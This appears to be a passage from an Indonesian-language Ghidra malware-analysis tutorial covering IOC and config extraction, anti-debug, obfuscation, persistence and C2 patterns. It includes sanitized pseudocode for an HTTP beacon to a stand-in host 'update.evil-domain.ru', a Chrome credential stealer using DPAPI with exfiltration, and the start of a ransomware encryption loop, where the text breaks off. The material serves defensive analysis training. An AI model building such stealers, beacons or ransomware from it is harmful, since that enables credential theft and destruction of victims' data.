        <span class="tok-str">'paths'</span>:    re.<span class="tok-fn">compile</span>(<span class="tok-str">r'%(?:APPDATA|TEMP|WINDIR|SYSTEM32)%\\[^\x00]+'</span>, re.IGNORECASE),
    }
    <span class="tok-cmt"># Iterate semua defined strings di program</span>
    mem  = currentProgram.getMemory()
    listing = currentProgram.getListing()
    data_iter = listing.getDefinedData(mem.getMinAddress(), <span class="tok-kw">True</span>)

    <span class="tok-kw">while</span> data_iter.hasNext():
        d = data_iter.next()
        <span class="tok-kw">try</span>:
            val = <span class="tok-fn">str</span>(d.getValue())
            <span class="tok-kw">for</span> cat, pat <span class="tok-kw">in</span> patterns.items():
                matches = pat.<span class="tok-fn">findall</span>(val)
                iocs[cat].extend(matches)
        <span class="tok-kw">except</span>:
            <span class="tok-kw">pass</span>
    <span class="tok-cmt"># Output ke console</span>
    <span class="tok-kw">for</span> cat, items <span class="tok-kw">in</span> iocs.items():
        <span class="tok-kw">if</span> items:
            <span class="tok-fn">print</span>(<span class="tok-str">f"\n[IOC] {cat.upper()}:"</span>)
            <span class="tok-kw">for</span> item <span class="tok-kw">in</span> <span class="tok-fn">set</span>(items):
                <span class="tok-fn">print</span>(<span class="tok-str">f"  {item}"</span>)

<span class="tok-fn">extract_ioc</span>()</pre>
          </div>
        </div>
      </div>

      <!-- 5.4 Config Extraction -->
      <h2 id="ma-config">5.4 Config Extraction</h2>
      <p>Banyak malware modern menyimpan <strong>embedded config</strong> — C2 address, encryption key, campaign ID,
        capability flags — dalam format terenkripsi di binary. Config extraction adalah salah satu output terpenting
        analisis.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Metode Penyimpanan Config &amp; Cara Decode</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Metode Penyimpanan</th>
                  <th>Cara Identifikasi</th>
                  <th>Cara Decode</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>XOR-encrypted blob di <code>.data</code></td>
                  <td>Byte array + loop XOR di decompiler; entropi sedang di .data section</td>
                  <td>Identifikasi key dari decompiler → decode manual / script Python</td>
                </tr>
                <tr>
                  <td>RC4-encrypted resource</td>
                  <td>Load resource API → CryptDecrypt atau custom RC4 implementation</td>
                  <td>Dump resource → RC4 decrypt dengan key dari binary</td>
                </tr>
                <tr>
                  <td>Base64 + XOR combined</td>
                  <td>String terlihat Base64-like → decode → masih binary → XOR lagi</td>
                  <td>Bertahap: Base64 decode → XOR decode</td>
                </tr>
                <tr>
                  <td>Stack-built string (char-by-char)</td>
                  <td>Sequence MOV byte instructions ke stack buffer</td>
                  <td>FLOSS / manual trace di decompiler; extract char sequence</td>
                </tr>
                <tr>
                  <td>Config di PE resource (.rsrc)</td>
                  <td>Load resource API sequence: <code>FindResource</code> → <code>LoadResource</code> →
                    <code>LockResource</code>
                  </td>
                  <td>Extract resource dengan PE-bear / Resource Hacker → decode</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — config decoder example</span><button
                class="copy-btn">Copy</button></div>
            <pre
              class="code-content"><span class="tok-cmt"># Contoh: decode XOR-encrypted config blob</span>
<span class="tok-cmt"># (ditemukan dari decompiler: key=0x5A, blob di offset 0x4020)</span>
<span class="tok-pp">import</span> pefile, struct

<span class="tok-kw">def</span> <span class="tok-fn">xor_decode</span>(data: bytes, key: int) -> bytes:
    <span class="tok-kw">return</span> bytes(b ^ key <span class="tok-kw">for</span> b <span class="tok-kw">in</span> data)

pe = pefile.<span class="tok-cls">PE</span>(<span class="tok-str">"sample.exe"</span>)
<span class="tok-cmt"># Ambil raw data dari .data section</span>
<span class="tok-kw">for</span> section <span class="tok-kw">in</span> pe.sections:
    <span class="tok-kw">if</span> section.Name.<span class="tok-fn">startswith</span>(b<span class="tok-str">'.data'</span>):
        raw = section.get_data()
        <span class="tok-cmt"># Decode config blob (offset 0 dalam section, panjang 0x1A0)</span>
        config_enc = raw[<span class="tok-num">0x00</span>:<span class="tok-num">0x1A0</span>]
        config_dec = <span class="tok-fn">xor_decode</span>(config_enc, <span class="tok-num">0x5A</span>)
        <span class="tok-cmt"># Parse fields dari struct yang sudah direkonstruksi</span>
        c2_host  = config_dec[<span class="tok-num">0x00</span>:<span class="tok-num">0x100</span>].<span class="tok-fn">split</span>(b<span class="tok-str">'\x00'</span>)[<span class="tok-num">0</span>].<span class="tok-fn">decode</span>()
        c2_port, = struct.<span class="tok-fn">unpack_from</span>(<span class="tok-str">'<H'</span>, config_dec, <span class="tok-num">0x100</span>)
        xor_key  = config_dec[<span class="tok-num">0x102</span>]
        <span class="tok-fn">print</span>(<span class="tok-str">f"[CONFIG] C2: {c2_host}:{c2_port}, XOR key: {xor_key:#04x}"</span>)</pre>
          </div>
        </div>
      </div>

      <!-- 5.5 Anti-Debug Detection -->
      <h2 id="ma-antidebug">5.5 Deteksi Anti-Debugging &amp; Anti-Analysis</h2>
      <p>Malware modern menggunakan berbagai teknik untuk mendeteksi debugging, sandboxing, atau VM — dan mengubah
        perilakunya agar tampak tidak berbahaya.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Katalog Teknik Anti-Analysis</span>
          <span class="accordion-badge">Detection</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Teknik</th>
                  <th>Implementasi Umum</th>
                  <th>Cara Identifikasi di Ghidra</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>IsDebuggerPresent</strong></td>
                  <td>API call langsung → cek return value EAX</td>
                  <td>XREF ke <code>IsDebuggerPresent</code> → lihat kondisi branch setelah TEST EAX,EAX</td>
                </tr>
                <tr>
                  <td><strong>CheckRemoteDebugger</strong></td>
                  <td><code>CheckRemoteDebuggerPresent</code> atau NtQueryInformationProcess</td>
                  <td>XREF ke API → trace conditional jump</td>
                </tr>
                <tr>
                  <td><strong>PEB.NtGlobalFlag</strong></td>
                  <td>Baca offset PEB+0x68 (32-bit) atau PEB+0xBC (64-bit), cek nilai 0x70</td>
                  <td>Decompiler: akses FS:[0x30] atau GS:[0x60] + offset → flag check</td>
                </tr>
                <tr>
                  <td><strong>Timing Check</strong></td>
                  <td><code>GetTickCount</code> / <code>RDTSC</code> sebelum dan sesudah operasi → delta terlalu besar
                    = debugger</td>
                  <td>Dua panggilan <code>GetTickCount</code> / <code>RDTSC</code> dengan perbandingan nilai delta
                  </td>
                </tr>
                <tr>
                  <td><strong>Heap Flag Check</strong></td>
                  <td>Akses Process Heap → cek HeapFlags &amp; ForceFlags</td>
                  <td>Decompiler: akses PEB → heap → offset 0x10/0x14 → comparison</td>
                </tr>
                <tr>
                  <td><strong>VM Detection</strong></td>
                  <td>CPUID check (hypervisor bit), registry VMware/VBox artifacts, VPCEXT instruction</td>
                  <td>Cari instruksi <code>CPUID</code> dengan EAX=1 → cek bit 31 ECX; atau cari string registry
                    VMware/VBox</td>
                </tr>
                <tr>
                  <td><strong>Sandbox Timing</strong></td>
                  <td><code>Sleep()</code> dengan nilai besar → sandbox timeout; <code>WaitForSingleObject</code> long
                    timeout</td>
                  <td>XREF ke <code>Sleep</code> → lihat parameter (konstanta besar?)</td>
                </tr>
                <tr>
                  <td><strong>Exception-based</strong></td>
                  <td>INT3 / divide-by-zero yang seharusnya ditangkap debugger; SEH abuse</td>
                  <td>Cari <code>INT 3</code> atau exception handler chain yang mencurigakan</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Contoh Anti-Debug di Decompiler Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — pseudocode anti-debug patterns</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Pattern 1: IsDebuggerPresent */</span>
<span class="tok-kw">if</span> (<span class="tok-fn">IsDebuggerPresent</span>() != <span class="tok-num">0</span>) {
    <span class="tok-fn">ExitProcess</span>(<span class="tok-num">0</span>);          <span class="tok-cmt">// atau jalankan decoy behavior</span>
}

<span class="tok-cmt">/* Pattern 2: PEB NtGlobalFlag check (32-bit) */</span>
peb_ptr = *(int *)(fs:[<span class="tok-num">0x30</span>]);       <span class="tok-cmt">// FS:[30] = PEB address</span>
nt_global_flag = *(int *)(peb_ptr + <span class="tok-num">0x68</span>);
<span class="tok-kw">if</span> ((nt_global_flag & <span class="tok-num">0x70</span>) != <span class="tok-num">0</span>) {   <span class="tok-cmt">// 0x70 = debugger-set flags</span>
    <span class="tok-fn">goto</span> decoy_or_exit;
}

<span class="tok-cmt">/* Pattern 3: Timing delta (RDTSC-based) */</span>
t1 = <span class="tok-fn">__rdtsc</span>();
<span class="tok-fn">do_some_operation</span>();
t2 = <span class="tok-fn">__rdtsc</span>();
<span class="tok-kw">if</span> ((t2 - t1) > <span class="tok-num">0x100000</span>) {          <span class="tok-cmt">// threshold: terlalu lambat = debugger</span>
    <span class="tok-fn">ExitProcess</span>(<span class="tok-num">1</span>);
}

<span class="tok-cmt">/* Pattern 4: CPUID hypervisor check */</span>
<span class="tok-fn">__cpuid</span>(regs, <span class="tok-num">1</span>);
<span class="tok-kw">if</span> ((regs[<span class="tok-num">2</span>] >> <span class="tok-num">31</span>) & <span class="tok-num">1</span>) {            <span class="tok-cmt">// ECX bit 31 = hypervisor present</span>
    <span class="tok-fn">goto</span> vm_detected_path;
}</pre>
          </div>
        </div>
      </div>

      <!-- 5.6 Obfuscation -->
      <h2 id="ma-obfuscation">5.6 Identifikasi Obfuscation</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Jenis Obfuscation &amp; Tanda-tandanya</span>
          <span class="accordion-badge">Detection</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Teknik Obfuscation</th>
                  <th>Tanda di Ghidra</th>
                  <th>Strategi Analisis</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>String Encryption</strong></td>
                  <td>Tidak ada string jelas di Defined Strings; banyak fungsi kecil dipanggil sebelum string dipakai
                  </td>
                  <td>Trace fungsi sebelum string digunakan; identifikasi decrypt routine; jalankan dekripsi manual
                  </td>
                </tr>
                <tr>
                  <td><strong>API Hashing</strong></td>
                  <td>Import sedikit atau tidak ada; <code>LoadLibrary</code>/<code>GetProcAddress</code> dipanggil
                    dengan konstanta hash; fungsi resolver custom</td>
                  <td>Identifikasi hash algorithm; brute-force hash dengan wordlist API; rename pointer variable</td>
                </tr>
                <tr>
                  <td><strong>Control Flow Flattening</strong></td>
                  <td>Function Graph sangat flat; satu dispatcher loop besar; banyak state variable</td>
                  <td>Identifikasi state variable; trace tiap case; gunakan script untuk deflatten</td>
                </tr>
                <tr>
                  <td><strong>Junk Code / Dead Code</strong></td>
                  <td>Instruksi tidak berhubungan (NOP, useless MOV, dummy calc) di antara instruksi bermakna</td>
                  <td>Fokus pada instruksi yang berdampak pada state; abaikan NOP / dead computation</td>
                </tr>
                <tr>
                  <td><strong>Packing / Runtime Unpacking</strong></td>
                  <td>Entropy tinggi di section utama; sedikit import; stub kecil yang mengalokasi memori &amp;
                    menulis</td>
                  <td>Dump binary setelah unpack di memory (dynamic); atau gunakan static unpacker (UPX, dll)</td>
                </tr>
                <tr>
                  <td><strong>Self-Modifying Code</strong></td>
                  <td>Section RWX; <code>VirtualProtect</code> + <code>WriteProcessMemory</code> ke alamat sendiri
                  </td>
                  <td>Identifikasi area yang dimodifikasi; dynamic analysis untuk capture decrypted form</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 5.7 Persistence -->
      <h2 id="ma-persistence">5.7 Persistence Mechanism Analysis</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Persistence Techniques &amp; Windows API yang Digunakan</span>
          <span class="accordion-badge">Persistence</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Teknik Persistence</th>
                  <th>API / Artifact</th>
                  <th>XREF Target di Ghidra</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Registry Run Key</td>
                  <td><code>RegSetValueEx</code> ke <code>HKCU\...\Run</code> atau <code>HKLM\...\Run</code></td>
                  <td>XREF ke <code>RegSetValueEx</code></td>
                </tr>
                <tr>
                  <td>Startup Folder</td>
                  <td><code>SHGetFolderPath</code> (CSIDL_STARTUP) + <code>CopyFile</code></td>
                  <td>XREF ke <code>SHGetFolderPath</code> / <code>SHGetSpecialFolderPath</code></td>
                </tr>
                <tr>
                  <td>Scheduled Task</td>
                  <td>COM interface <code>ITaskScheduler</code> atau <code>schtasks.exe</code> via
                    <code>ShellExecute</code>/<code>CreateProcess</code>
                  </td>
                  <td>Cari string <code>schtasks</code> atau COM CLSID terkait Task Scheduler</td>
                </tr>
                <tr>
                  <td>Service Installation</td>
                  <td><code>OpenSCManager</code> → <code>CreateService</code> → <code>StartService</code></td>
                  <td>XREF ke <code>OpenSCManager</code></td>
                </tr>
                <tr>
                  <td>DLL Hijacking</td>
                  <td>Drop DLL ke path yang dicari sebelum System32 (PATH order)</td>
                  <td>Cari path DLL yang ditulis; analisis nama DLL (legitimate name?)</td>
                </tr>
                <tr>
                  <td>COM Hijacking</td>
                  <td><code>RegSetValueEx</code> ke <code>HKCU\Software\Classes\CLSID\{...}</code></td>
                  <td>XREF ke <code>RegSetValueEx</code> + cari CLSID GUID pattern</td>
                </tr>
                <tr>
                  <td>Boot / MBR</td>
                  <td><code>\\.\PhysicalDrive0</code> via <code>CreateFile</code> + raw <code>WriteFile</code></td>
                  <td>Cari string <code>PhysicalDrive</code> atau <code>\Device\Harddisk</code></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 5.8 Network Indicator -->
      <h2 id="ma-network">5.8 Analisis Network Indicator</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Network Communication Pattern Detection</span>
          <span class="accordion-badge">C2 Analysis</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Pattern</th>
                  <th>API Sequence</th>
                  <th>IOC yang Diekstrak</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>HTTP C2</strong></td>
                  <td><code>InternetOpen</code> → <code>InternetConnect</code> → <code>HttpOpenRequest</code> →
                    <code>HttpSendRequest</code>
                  </td>
                  <td>Host, URI, User-Agent, HTTP method, request body format</td>
                </tr>
                <tr>
                  <td><strong>HTTPS C2</strong></td>
                  <td>Sama dengan HTTP + <code>InternetSetOption</code> SECURITY_FLAGS atau WinHTTP API</td>
                  <td>Host, port 443, certificate pinning (jika ada)</td>
                </tr>
                <tr>
                  <td><strong>Raw TCP (Winsock)</strong></td>
                  <td><code>WSAStartup</code> → <code>socket</code> → <code>connect</code> →
                    <code>send</code>/<code>recv</code>
                  </td>
                  <td>IP/port di parameter <code>sockaddr_in</code>; custom protocol format</td>
                </tr>
                <tr>
                  <td><strong>DNS C2</strong></td>
                  <td><code>DnsQuery</code> atau <code>gethostbyname</code> dengan domain lookup; data di subdomain
                  </td>
                  <td>Domain pattern, query type (TXT/A), encoding scheme</td>
                </tr>
                <tr>
                  <td><strong>SMTP Exfil</strong></td>
                  <td>Winsock raw → port 25/587 atau MAPI; credentials hardcoded</td>
                  <td>SMTP server, sender/recipient email, subject pattern</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — c2 http pattern pseudocode</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Contoh decompiler output — HTTP C2 beacon */</span>
<span class="tok-kw">void</span> <span class="tok-fn">send_beacon</span>(<span class="tok-kw">char</span> *system_info_b64)
{
  HINTERNET hInternet, hConnect, hRequest;

  hInternet = <span class="tok-fn">InternetOpen</span>(
      <span class="tok-str">"Mozilla/5.0 (Windows NT 10.0; Win64)"</span>,  <span class="tok-cmt">// IOC: User-Agent</span>
      INTERNET_OPEN_TYPE_PRECONFIG, <span class="tok-num">0</span>, <span class="tok-num">0</span>, <span class="tok-num">0</span>);

  hConnect = <span class="tok-fn">InternetConnect</span>(
      hInternet,
      <span class="tok-str">"update.evil-domain.ru"</span>,  <span class="tok-cmt">// IOC: C2 domain</span>
      <span class="tok-num">80</span>,                       <span class="tok-cmt">// IOC: C2 port</span>
      <span class="tok-num">0</span>, <span class="tok-num">0</span>, INTERNET_SERVICE_HTTP, <span class="tok-num">0</span>, <span class="tok-num">0</span>);

  hRequest = <span class="tok-fn">HttpOpenRequest</span>(
      hConnect, <span class="tok-str">"POST"</span>,
      <span class="tok-str">"/api/v1/update"</span>,          <span class="tok-cmt">// IOC: C2 URI</span>
      <span class="tok-num">0</span>, <span class="tok-num">0</span>, <span class="tok-num">0</span>, <span class="tok-num">0</span>, <span class="tok-num">0</span>);

  <span class="tok-fn">HttpSendRequest</span>(hRequest, <span class="tok-num">0</span>, <span class="tok-num">0</span>,
      system_info_b64, <span class="tok-fn">strlen</span>(system_info_b64));
}</pre>
          </div>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 05 -->

    <!-- ============================================================
     SECTION 06 — STUDI KASUS REVERSE MALWARE (EDUKATIF)
     ============================================================ -->
    <section class="section" id="sec-casestudy">
      <div class="section-header">
        <span class="section-number">// 06 &mdash; Studi Kasus</span>
        <h1 class="section-title">Studi Kasus Reverse Malware</h1>
      </div>

      <div class="callout legal">
        <span class="callout-icon">⚖</span>
        <div class="callout-body">
          <strong>Disclaimer — Educational Pseudocode Only</strong>
          <p>Seluruh contoh di section ini adalah <strong>pseudocode edukatif yang disanitasi</strong> — bukan malware
            fungsional. Teknik yang dibahas merepresentasikan pola nyata yang ditemukan di sampel malware publik,
            namun semua detail operasional yang berbahaya telah dihilangkan. Tujuan: melatih kemampuan recognition
            pattern dan analisis, bukan reproduksi malware.</p>
        </div>
      </div>

      <!-- 6.1 Packed Executable -->
      <h2 id="sc-packed">6.1 Analisis Packed Executable</h2>
      <p><strong>Packing</strong> adalah teknik yang paling umum digunakan malware untuk menghindari deteksi AV dan
        menyulitkan static analysis. Memahami cara mengenali dan menangani packed binary adalah skill fundamental.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Recognition — Ciri-ciri Packed Binary di Ghidra</span>
          <span class="accordion-badge">Detection</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Indikator</th>
                  <th>Temuan Khas</th>
                  <th>Cara Cek di Ghidra</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Entropy tinggi</td>
                  <td>Section .text atau custom section entropy &gt;7.2</td>
                  <td>Window → Entropy; atau DIE sebelum import</td>
                </tr>
                <tr>
                  <td>Section name aneh</td>
                  <td><span class="ioc">UPX0</span>, <span class="ioc">UPX1</span>, <span class="ioc">.MPRESS</span>,
                    <span class="ioc">.nsp0</span>, nama random
                  </td>
                  <td>Window → Memory Map → lihat section names</td>
                </tr>
                <tr>
                  <td>Import table minimal</td>
                  <td>Hanya 2–5 fungsi: <code>LoadLibraryA</code>, <code>GetProcAddress</code>,
                    <code>VirtualAlloc</code>
                  </td>
                  <td>Symbol Tree → Imports → hitung fungsi</td>
                </tr>
                <tr>
                  <td>Section RWX</td>
                  <td>Section dengan Read+Write+Execute permission</td>
                  <td>Memory Map → kolom R/W/X</td>
                </tr>
                <tr>
                  <td>Entry point di section aneh</td>
                  <td>EP bukan di .text, tapi di UPX0 atau section pertama</td>
                  <td>Symbol Tree → Functions → <code>entry</code> → cek section</td>
                </tr>
                <tr>
                  <td>Sedikit string bermakna</td>
                  <td>Defined Strings hampir kosong atau hanya berisi garbage</td>
                  <td>Window → Defined Strings → hitung dan evaluasi</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Anatomy of a Packer Stub — UPX Example</span>
          <span class="accordion-badge">Deep Dive</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — packer stub pseudocode (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* UPX-style packer stub — disederhanakan untuk edukasi */</span>
<span class="tok-cmt">/* Entry point di UPX1 section (stub) */</span>
<span class="tok-kw">void</span> <span class="tok-fn">upx_stub_entry</span>(<span class="tok-kw">void</span>)
{
  <span class="tok-kw">void</span>   *unpack_dest;
  <span class="tok-kw">size_t</span>  packed_size, unpacked_size;

  <span class="tok-cmt">// 1. Alokasikan memori RWX untuk unpacked image</span>
  unpack_dest = <span class="tok-fn">VirtualAlloc</span>(<span class="tok-num">NULL</span>,
                  unpacked_size,
                  MEM_COMMIT | MEM_RESERVE,
                  PAGE_EXECUTE_READWRITE);  <span class="tok-cmt">// ← red flag: RWX</span>

  <span class="tok-cmt">// 2. Decompress data packed dari UPX0 ke unpack_dest</span>
  <span class="tok-fn">decompress_lzma</span>(packed_data_ptr,   <span class="tok-cmt">// sumber: UPX0 section</span>
                  packed_size,
                  unpack_dest,
                  &amp;unpacked_size);

  <span class="tok-cmt">// 3. Fix up import table (rebuild IAT)</span>
  <span class="tok-fn">rebuild_imports</span>(unpack_dest);

  <span class="tok-cmt">// 4. Fix relocation table</span>
  <span class="tok-fn">apply_relocations</span>(unpack_dest, base_delta);

  <span class="tok-cmt">// 5. Transfer kontrol ke OEP (Original Entry Point)</span>
  <span class="tok-cmt">//    ← ini target dump: tangkap di sini saat dynamic analysis</span>
  <span class="tok-fn">((void(*)())oep_address)</span>();
}</pre>
          </div>

          <h4>Strategi Analisis Packed Binary:</h4>
          <ol>
            <li><strong>Static unpack</strong> (jika UPX): jalankan <code>upx -d sample.exe</code> di VM terisolasi →
              import hasil ke Ghidra.</li>
            <li><strong>Dynamic dump</strong>: gunakan x64dbg → set breakpoint setelah <code>VirtualAlloc</code>
              kembali → trace hingga JMP ke OEP → dump memory dengan plugin Scylla → fix IAT → import dump ke Ghidra.
            </li>
            <li><strong>Cari OEP pattern</strong> di Ghidra: cari instruksi <code>PUSHAD</code> di awal stub (UPX
              pattern) dan <code>POPAD</code> sebelum JMP ke OEP.</li>
          </ol>

          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>OEP Hunting Shortcut</strong>
              <p>Untuk UPX: cari pattern <code>POPAD; JMP [EAX/destination]</code> atau
                <code>POPAD; PUSH addr; RETN</code> di listing — itu biasanya transfer ke OEP. Set breakpoint di sana
                saat dynamic analysis.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 6.2 Credential Stealer -->
      <h2 id="sc-stealer">6.2 Analisis Credential Stealer</h2>
      <p>Credential stealer mencuri informasi sensitif: password browser, cookie session, credential tersimpan. Pola
        khasnya dapat diidentifikasi dari kombinasi API dan target path.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Browser Credential Theft — Pattern Recognition</span>
          <span class="accordion-badge">IOC Hunt</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Target</th>
                  <th>Path / Artifact</th>
                  <th>API / Teknik</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Chrome Passwords</td>
                  <td><span class="ioc">%LOCALAPPDATA%\Google\Chrome\User Data\Default\Login Data</span></td>
                  <td>SQLite query + <code>CryptUnprotectData</code> (DPAPI)</td>
                </tr>
                <tr>
                  <td>Chrome Cookies</td>
                  <td><span class="ioc">%LOCALAPPDATA%\Google\Chrome\User Data\Default\Cookies</span></td>
                  <td>SQLite read + AES-256-GCM decrypt (Chrome v80+)</td>
                </tr>
                <tr>
                  <td>Firefox Passwords</td>
                  <td><span class="ioc">%APPDATA%\Mozilla\Firefox\Profiles\*.default\logins.json</span></td>
                  <td>NSS library decrypt (<code>nss3.dll</code>) atau raw file read</td>
                </tr>
                <tr>
                  <td>Windows Credential Manager</td>
                  <td>DPAPI vault</td>
                  <td><code>CredEnumerate</code> + <code>CryptUnprotectData</code></td>
                </tr>
                <tr>
                  <td>Outlook Credentials</td>
                  <td>Registry <span class="ioc">HKCU\Software\Microsoft\Office\...\Accounts</span></td>
                  <td><code>RegQueryValueEx</code> + DPAPI decrypt</td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — credential stealer pseudocode
                (educational)</span><button class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Pola tipikal browser credential theft — disanitasi */</span>
<span class="tok-kw">void</span> <span class="tok-fn">steal_browser_creds</span>(<span class="tok-kw">void</span>)
{
  <span class="tok-kw">char</span> db_path[MAX_PATH];
  DATA_BLOB encrypted_pass, decrypted_pass;

  <span class="tok-cmt">// 1. Konstruksi path ke SQLite login database</span>
  <span class="tok-fn">SHGetFolderPath</span>(NULL, CSIDL_LOCAL_APPDATA, NULL, 0, db_path);
  <span class="tok-fn">PathAppend</span>(db_path,
      <span class="tok-str">"Google\\Chrome\\User Data\\Default\\Login Data"</span>); <span class="tok-cmt">// ← IOC path</span>

  <span class="tok-cmt">// 2. Copy DB ke temp (Chrome mengunci file asli)</span>
  <span class="tok-fn">CopyFile</span>(db_path, <span class="tok-str">"%TEMP%\\tmpdb"</span>, FALSE);

  <span class="tok-cmt">// 3. Query SQLite: SELECT origin_url, username_value, password_value</span>
  <span class="tok-fn">sqlite3_open</span>(<span class="tok-str">"%TEMP%\\tmpdb"</span>, &amp;db);
  <span class="tok-fn">sqlite3_exec</span>(db,
      <span class="tok-str">"SELECT origin_url,username_value,password_value FROM logins"</span>,
      row_callback, NULL, NULL);

  <span class="tok-cmt">// 4. Decrypt password dengan Windows DPAPI</span>
  encrypted_pass.pbData = password_blob;
  encrypted_pass.cbData = blob_size;
  <span class="tok-fn">CryptUnprotectData</span>(&amp;encrypted_pass, NULL, NULL, NULL, NULL,
                     0, &amp;decrypted_pass);  <span class="tok-cmt">// ← key API untuk stealer</span>

  <span class="tok-cmt">// 5. Kirim hasil ke C2 (lihat pola net_send_beacon di §05)</span>
  <span class="tok-fn">exfiltrate_data</span>(decrypted_pass.pbData, decrypted_pass.cbData);
}</pre>
          </div>

          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Analisis Tip: Cari DPAPI + Path Browser</strong>
              <p>Kombinasi <code>CryptUnprotectData</code> XREF + string path browser (<code>Chrome</code>,
                <code>Firefox</code>, <code>Login Data</code>) adalah signature kuat credential stealer. Di Ghidra:
                XREF ke <code>CryptUnprotectData</code> → trace caller → lihat path string yang digunakan.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 6.3 Ransomware -->
      <h2 id="sc-ransomware">6.3 Identifikasi Ransomware Routine</h2>
      <p>Ransomware memiliki pola eksekusi yang cukup khas dan dapat diidentifikasi dari kombinasi API: file
        enumeration + encryption + ransom note drop.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Ransomware Execution Lifecycle</span>
          <span class="accordion-badge">Pattern</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">

          <div class="workflow-wrap">
            <div class="workflow-steps">
              <div class="wstep"><span class="wstep-num">①</span><span class="wstep-label">Mutex Check</span>single
                instance</div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">②</span><span class="wstep-label">Key Gen</span>RSA/AES
                keygen</div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">③</span><span class="wstep-label">File
                  Enum</span>FindFirst/Next</div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">④</span><span class="wstep-label">Encrypt</span>AES per file
              </div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">⑤</span><span class="wstep-label">Rename</span>add extension
              </div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">⑥</span><span class="wstep-label">Ransom Note</span>drop
                README</div>
              <span class="warrow">→</span>
              <div class="wstep"><span class="wstep-num">⑦</span><span class="wstep-label">C2 Report</span>key upload
              </div>
            </div>
          </div>

          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — ransomware core loop (educational
                pseudocode)</span><button class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Ransomware file encryption loop — disanitasi, educational only */</span>

<span class="tok-kw">const char</span> *TARGET_EXTENSIONS[] = {   <span class="tok-cmt">// ← IOC: extension list</span>
  <span class="tok-str">".doc"</span>, <span class="tok-str">".docx"</span>, <span class="tok-str">".xls"</span>, <span class="tok-str">".pdf"</span>,
  <span class="tok-str">".jpg"</span>, <span class="tok-str">".png"</span>, <span class="tok-str">".db"</span>,  <span class="tok-str">".sql"</span>, NULL
};
<span class="tok-kw">const char</span> *RANSOM_EXT = <span class="tok-str">".LOCKED"</span>;   <span class="tok-cmt">// ← IOC: ransomware extension</span>
<span class="tok-kw">const char</span> *NOTE_NAME  = <span class="tok-str">"README_DECRYPT.txt"</span>; <span class="tok-cmt">// ← IOC: ransom note</span>

<span class="tok-kw">void</span> <span class="tok-fn">encrypt_directory</span>(<span class="tok-kw">const char</span> *dir_path, AES_KEY *aes_key)
{
  WIN32_FIND_DATA find_data;
